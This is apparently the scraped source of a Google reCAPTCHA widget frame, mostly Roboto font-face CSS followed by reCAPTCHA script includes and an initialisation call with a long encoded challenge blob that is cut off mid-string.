  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wLeekaVSqrANVpYBcbxVqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wLeekaVSqrANVpYBcbxVqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wLeekaVSqrANVpYBcbxVqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DtsKrw4gxcz1zwpJkNwbCuxrCtBnClDNUw6QdcsKVwr3Dshhiwr9kCETDsSrCu8KhA0FYw4QTRMKjwoMqVMKSw6QMF3fCr1TDrCVtwqnDuMKZw4M8w5dRAxvDvMO9w6XDrQMUwprCji/[base64]/DpMK1wrR1AnLDk39Ow5NEw6rDrG8Rw5QDX0V9V13Chx0FG8KDCcKuw7Z6RsOlw6HCkMOgwpQ3MznCjMKMw5rDrMKdR8KoNg5+PlwgwrQJw4kVw7tywpTCsAHCrMKyw5kywrZdA8ONOznCoClcwr/CksOiwp3ChT7Cg1UmWsKpcMKxHsO9Z8K9EVHCjgIDJzs6e3jDnihYwpLCnsOJQ8Knw7oFdMOYJsKdN8KDXmZsXzRJJzHDoHA3wqB5w5bDkEV6QMKtw4nDtcO0McKow5xCP1EHF8Oxwo/ClDPDgC7ChMOgXVNBwqkDwoZnRsKiaj7CrcOQw67CkRXCqVp0w6nDqlnDhRzCpQVBwpTDm8O4wqkOw50VacK2NnrCu8KNHsOxwp3DpAcAwo/Dm8KPETkWcMOxNG0pUMONb1HDh8Kdw5TDmHtACT4ew4rCiMO9w5RgwrnDgErCoQxhw6zCrjN0wqgGchE1YHrCjcKvw5/Ck8Kgw6I/JT/Ctyt3wr1xAMK1V8KlwpzCqQoVfBjCqjnDn18sw4oMw4vDtyNSXE8CHsKiw69owpVQwr0Qw5fDkwfDvibCrsKuwq/DjgIvUMKbwrrDkBQrMcO5w4fCs8K/[base64]/DgMK2wrkRCjXCtsKFwo3CtF7DuHkwwrsgw589w5HDpkzChsOdAcK7wrEXP8K2a8O6w7VuNcOhw4Zbw5zDucKLw4DDqCbCiltjLcKmw64QKTvCusK7IcKcesOmdh8dE2HCt8KpCBMhbMO4Y8Oiw6Z2GFLDpkcjCxxpwqFww5oRcsKVWMOKw5bDgi/CnGpoAFHCtyHDlMOmNcKFVyorw6IfUxTCs3dIwqkew7zDmcKdFVfCl2TCmsKnUMKDMcOKw5xpBMO0DcKZKm/DpBAGHMOcwqnDjjQWw5LCpMOxZcK2UMKhQXBZw7JDw6Jww4E0ITUgTU/CuQ/Co8OqDiY2w5PCv8OMwqHCmhVkw40Swo7DiDjCiSNKwqXDs8OHTMOJCsK2w5ZAEcKtwp8xw6LCrcKkQkAYP8OaMcK+wonDpWQ6wpEdwq/CrEnDoFBwcsKHw4Mnw4UOH0DCqsK7QxnDmHprO8KYOEbCuWTCuVHCgCkWAsKZJcKBw5jCo8KfwpnDoMKoTsKWw5LClV/Ds0PDjCZ7wpk6w6snwqcrOMKsw4vCjcOHBcOyw73CnwPDjsKwdsOkwpHCpsO4w4XChMKDw5dpwpEuw5RiRSTClzHDmnVXVsKFTcKOQMKhw7rDuiljw7ROVhXClxw4w4kfLT3DhsKawqDDisK5wpXDgSNOw7/Cs8OlWMOSw410w7MoK8Kbw75yHcKPwo7CulHCk8OJw4HCvAUfFsKqwqtAFzfDmMK+LEzDqMOCNmNdSSLDs3fCumJ6w5ouU8K/fcOqw5XCtcKALWXDtMOjwo3DrsKBw7Vbw5dgRsKUwr7Cm8Kbw6vDuETClcKSDTpZd2LDtMOtwrQKFxo9woPDgmlda8KMw5E8bsKkZknClwzCpU3DtHQ7DRvDisOuwpNsM8OQAxjCmcKQK1FrwpbDlcKmwqHDrnDDrUx+w7k4e8OsMsOkXRk7wqXClS/DrcO3CHjDhkNDwo/DvMKIwrMkD8OKTHDCjMKaSUrCsEFXdcOLDsKmwqbDpMK2W8KGHcOrA1ZlwpTCrMK4wqXCr8KeHS7DiMOow7JZA8Ktw5TDg8KAw6NMNSXCgsKwDCYCeyDDtMO6w73DjMKYe04BVsOFN8OawrU5wq8neXHDq8OlwpMYwrDCvkPDjE/DmMKjacOhQDMxJMOewqhGwp7DtRjDrsOGSMO2WBHDocKCcMKWw4UOZBwgAnxQTsOsVVzCuMKUScO/[base64]/DgsO6w77DhXPDp8KmJmwXwrR7w6YzdcOWwoJ4Vg7CmyNvwqksRcO4fS7CvT7CojDCj0FcXMKwKcKoScOADMOhQ8Oiw6MND3VXJx7CgcO3QB7DiMKaw5XDlArChsO4w48lXUfDhmvCoE1Qw54kZsKoGsOrwrNOTFYTYsOuwr06AMKgaQPDrQzDiDgeLx8/SMK6woo6U8KzwqcNwpdMw6fCjnFEwpsVehXDksOjXsKIGDjDkzpnJXDDkUPChcOkUcOxFxYsSn/CoMK+w5DDjS3DhGUqwrzDp3zCsMOMw5LCqMOoTcOYwpvDoMKoSlEyJ8KiwoHDsmUjwqjDuVPDksOiMWTDuw5+eUlrw5zCqQzDk8KKw4XDsT13wocfwohSw7IeL0rDniXCnMKaw6/DmcOyWcKaaE5eTA7Dq8KSGRjDgVRXwoTCtGhLw5cqEllnXHVrwr/CuMOUfws7wrTCtXBDw7Yjwp3Cl8KZWSnDiMKWwrfDlHHDtTl5w5PCnMKxIcKvwrzCjcOcw7xmwrxpdMOiUMKeYMOpwq/[base64]/dlg3w7Qrw45OL2HDmS7Cs8K4wqjClGjCq8KoG8OxH0ZJOsOWD8OewpDDuk/CjsOSOsO3CjLCgsKLwpjDoMKoLy7CgsO+YcKAwr1Aw7XDpMODwp7CqcOZdC/CiEXCiMO1w6olwoTDrcKfHAFWCF11w6rCuEQcdDXCpAU0wrfDjcK+wqgSKcO3wpxowrZew4dEdSrDk8KxwqhnX8KzwqEURcKCwoRpwq3CmgI2ZsKmwp3CtMKOw4VmwrfCvBPDsl1dETobA1LCvcK7wpNYehxEw7/DrsKIwrHChUfCuMKhRk8Cw6vDhF9rR8KrwqPDq8KcKMOFB8Ocw5vCo1BYQmjDix/DpcO2wrbDjHjCv8OOOD3CicKAw5B7Vn/ClmXDg1/[base64]/DiH8aw5VlwpogVcO3wpJzwobConPDqMK+TF/DrSNxfsOtHGXDsjM+H1pYS8KqwoHCncOmw4VndljCnMKLcD5Ww4MoEkHDonfChcKIWMKwY8OpXsKew5XCjzLDm3rCk8Kkw6tPw7pAGsKEw7vCmw3DvxXDsWvDvxLDk3HCvBnDgjtzAWnCox0tUzhlKcKhej3Dt8O9wpnDhMKNwoZzw5o3w7jDgE/ChGhEa8KUIEsydwfCsMOWIybDiMOMwpjDiSlCAV/[base64]/DrzjCmcK5wpfCjg3Cu2DDjnsWw6zDlDpLw6DDhn80MsOWPxRzL8KPecOUNAfDssKZC8OKwr/DvMKnEQ1mwoFQSDd+w792w7zChMKXw6XClibDs8K3w6peU8O3ZX7CqMOYXVJ5wp/CvVbCu8K2L8OdUVp3ZzbDuMOJw6DCg1vCoirDu8Opwpo3DMOkwp/CgBvCkHQOw6VnVsKtw7rCuMKww53CkcOveQfDmsOMAQ3CvRdBF8Kiw64tNUVZJyE4w4ZLwqAoa2UywrvDtMO/Y1HCtSYFZcOkQmfDiMO1VsOawpgtNmfDlcKmYE7CkcKnBBVjZsKbNsOGRcOrw7fCgMOuwoh6RMOBXMOBw44EaEXDncKxLHnCrTFgwoAcw5ZZCELCiWx8wrswNxXClS/DnsOzwq9EwrtOOcKzV8KcFcOxN8OHw5zDp8O/w53DpWMEw5IuA3VdeVUyBsKaQcKoI8K9B8OSciYswrkCwrXCucKFWcOJJsOWwrtmMMOQw68Nw7/CmsKAwpxZw787woTDqDcSFiXDqsOuWcK1w6bDpcK/bsOiYcOMLlvDjMKYw7TCjydLwo/[base64]/YsKHw4M5eAo4dT3Dnl/[base64]/DmMKISldYRMKHw6Bgw54wD3fDm8K8UMK5ax7CoVjDnMK2w5hTay0nUVgyw5hdw7hHwp/DgMOZw67ClQDCkRJSSMKjw5UlKkbCo8OowpASDypewqU3UcK6VirCrAM/w4/[base64]/Q3UHw7B9AMOJwopBw5x7wrTDlz/[base64]/Dr3zCm8KKL17DrUk7PDlSAXgLw54sw7zCoWTDo8OBwrHConYLwpHDukkCw7DCl3d7IRvCk03DscK+w7M/w4HCssOFw6bDrsKMwrJETzAcEcKOPkkXw5PCm8OoPsOIP8OhRMKRw6nCuQgFLcO8XcO4wrAiw6rDvy/CrSLCvsKiwoHCpk9GN8KnEUBWDRjCjcOHwps+w5bDhcKXEA3CowIdJMOlw7dfw7g3wqdbwpTDmcK6YlXDuMKMwqvCqUHCosO2QMO0wpxzw7/[base64]/asOEwqjDpsKnMcOywoXChREpwr/[base64]/wo45JSrCtTjDksOtwp1vwrxEfMKvHUvDoyUHXMKWdDl2w5XChcOORMOQd2BDw7lYWHDCr8OjRAfDvxZfwq7CusKrw7ojw7XDrsKyfsOXbFbDjXvCssOpwqjCu3Qyw5/DtMOxwqXCkS4MwpB8w4EHZ8OhB8KWwo7Dm2lrw45uwr/CsDV2wp7Di8KZAHHCu8O8O8KFKxQaZX/DjyxowpbDusO5SMO5woXClMKWJhEHw7lLwpgFQMOGOcKyBWoEK8OZZnkpw79TAsO7w7LCiFMPZsOXT8OhE8K3w6k0wq0+wqzDpsO9w4fCpjBSQ0TCtsKRw6sKw6ciOnnDiSXDg8O8JifDjcKRwrDCisKYw7jCsgtSczQ4w7Fjw6/[base64]/woDDmRsdShdYw5vDoMKxdsO3Z8Kdw7c2wobCg8KlYMK/wqMFwonDglA2GyA5w6fDg1QNM8OHw7pIwrzDucOmZh1lJsKiGzTCoEjDkMO8EsKLGDjCuMOfwpLDozXCicK9RDcnw791ZBXCuUUFwp5cH8KEw4xMJMO4GRHDimQXwq8Kw7vDtml4wpsPC8OJSwnDpgjCrEBXJ1NUwpRuwpjCkUBbwp5lw4c7Xm/ChMOtHsORwr/CrEhoSx5tHBXDpcKNw63Dq8OEwrd2OcObR1dfwqzDgA54w4/Dj8KkFC/Do8KEw5IQOQHCkhRXwrIOwrXCmVlvT8KtPGNlw65fFcKFwqEmw51ORsKAb8Odw4ZCID/Dj3bCrsK7CcKDHcKNNcOEw5LCj8Ktwpgxw5zDtls/w7DDjTXCrGlRwrFLLsKQXxfCgcOlwpjCt8OJY8KPeMKzCwcaw55+wqgrHsOUw6XDoVPDrDp7C8KXPcKTwo/Dq8Kdw4DCosK/wobDq8OcKcOCMDF2DMKEADTDkcKMw4ZTfyhONnnDqsKZw57DuxFnw6pfw4YXfAbCrcObw47CisKzwqVBK8K4wobCn23Dn8KPRClWwofCvV8iJ8Oqw7Y/w5QQd8KpTilEGkpNwpxBwojCogolw7fClMKDJD3DgcOxwoDDksO0wrjCk8KNwoViwrVXw5rDplJdw7bDnlIkwqHDp8K4woE5w5/Csh4mw6jDj2HChsKvwp0Kw41ab8OaBiFOwqbDghnCgmbCrH3Dt2/DuMKaNgkFwrJfw4HDmj7CssOTw700wr5TIcOvwr/DmsK5wqnCgTY5wrXDl8OjEBsiwoPCvj1/WUtXw7bDik4ZMmLCjyrCslLCmcOEwovDrHHDo1/CjsKFAn1DwrvDpcK9wqDDsMOxU8K0woE3difDuXsWworDr3cEY8KVQcKVDhnCtsKkDMKgD8KzwoQfw43ClWDDt8KWVcOuPsOuw7l7c8OEw4x+w4XDicOcUDA/dcKIwop6fMO6XlrDi8OFwrN7X8ORw6jCqD7Cklo3wpEGw7RbU8K4L8KSMyjChkcmeMO/wp/[base64]/ClcORwrwMwrnDsg1FOsKARMKrMcK+bSFWE8KnUsOZw4lzdgLDiSLCt8K8S39lYg9EwqoMOsKSw5o7w4DCki1kwrHDjw/[base64]/CvMOHwoxiRU/DlcODAjgtJXBrw4HDn2dSwobCiMOcdsKcJlxvwpM9N8OnwqrCpMK3wpbDvsOCWlt5WwlNI3I5wrjDrnp7fsOVwpZZwodkGsKWEcKlCsK/[base64]/wo/DtsKtHsO6w4Y0S8Kmwqk6w6/DucOFw6lgX8KDcMO9JMOuw6YPwq83w5ZVw7XCuTAUw7DDvcKMw5ZcNcKwDSLCtcK8SCfDiHDDgsO/w5rDjjM3wqzCscKAV8OsSsOUwpUgZyB8wrPDssKuwoFHL0/CkcKGwp/CkDwBw5vDp8OldkHDlcOcTRbCqMOKOBbCiVARwprCviDCl0FswrxAXMKBdktbwrvDmcKUw5bCpsOJw7LDq2oROcKGw5LDqsKtcUcgw6vDt2BIw4/[base64]/GzFkLwPClBIswqjChsK6w5jDslPChMKdw7ZDw7bCk8Kjw6JBWMOEwqbCq2HDoy7DiwdiaErDtGUbK3U9wrdBUcOidD4fYwvDicORw4dKw6RFw53DuAjDkH/[base64]/CtMKwEkIIVsOyw7gvw78Ww7Q8YBhwQhUuAcKdasOUw6nDo8KDwojCvkDDuMOXAMKgD8KlLMO0w6fDr8Kpw5bDpR3CrCYbG1BTeUnDlsOpTsOlaMKnN8Klw4kWenlAdnbChQ3CiW1Rwo7Dun98QsKjwpTDpcKJwpJAw7VpwqDDr8K1wrbCtcO+P8KPw7PDqcOawrwnbS/CtMKow6jCsMKCB2XDucOVw4XDkMKROAnDohw5wpB8J8OmwpvDkjlJw4cEXcOEX3okaltNwqbDv0ACI8OIUMKdCnIcCXkPFsO3w6DDhsKdf8KKKw5bADvCgAgVNhHClsKAwrfCi23DmlrCrcOzwpTCqnfDhT3CrMOjD8K6GMKqwpnCrMOue8KPOcO8wp/Cq3DCmXnCsAQ9w7DCq8KzHyQHw7HDhUFOwrwdw4Fkw7p6NX0ZwpEmw7t2TQhAWnPDok/[base64]/CqWISwoPCicKhJcOSwqMGwqsRFGMLwrA7CcKXw68df0sHwpEywp/Dp1nDlc